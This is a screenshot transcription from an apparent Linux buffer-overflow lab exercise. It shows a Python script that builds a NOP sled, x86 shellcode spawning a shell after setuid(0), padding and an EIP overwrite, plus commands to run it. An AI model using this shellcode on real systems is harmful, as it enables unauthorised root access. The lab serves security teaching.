 Chrome File Edit View History Bookmarks People Window Help 100% Sat Sep 8 2:12:52 PM Sam Bowne
Proj 3: Linux Buffer Overflow Kahoot! | Learning Games | M Kahoot! - Favorited Kahoots
Secure https://samsclass.info/127/proj/p3-lbuf1.htm
)
padding = 'A' * (112 - 64 - 32)
eip = '1234'
print nopsled + shellcode + padding + eip
GNU nano 2.2.6 File: b3 Modified
#!/usr/bin/python
nopsled = '\x90' * 64
shellcode = (
'\x31\xc0\x89\xc3\xb0\x17\xcd\x80\x31\xd2' +
'\x52\x68\x6e\x2f\x73\x68\x68\x2f\x2f\x62\x69\x89' +
'\xe3\x52\x53\x89\xe1\x8d\x42\x0b\xcd\x80'
)
padding = 'A' * (112 - 64 - 32)
eip = '1234'
print nopsled + shellcode + padding + eip
KALI LINUX
^G Get He^O WriteO^R Read F^Y Prev P^K Cut Te^C Cur Pos
^X Exit ^J Justif^W Where ^V Next P^U UnCut ^T To Spell
Save the file with Ctrl+X, Y, Enter.
Next we need to make the program executable and run it.
In a Terminal window, execute these commands.
chmod a+x b3
./b3 > e3
hexedit e3